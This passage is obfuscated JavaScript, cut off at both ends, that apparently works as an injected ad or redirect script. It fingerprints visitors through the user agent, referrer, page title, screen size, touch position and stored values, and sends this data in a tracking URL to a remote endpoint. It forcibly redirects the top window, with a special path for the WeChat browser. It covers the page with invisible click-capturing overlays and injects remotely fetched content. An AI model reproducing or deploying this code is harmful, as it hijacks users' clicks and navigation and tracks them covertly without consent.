_0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var 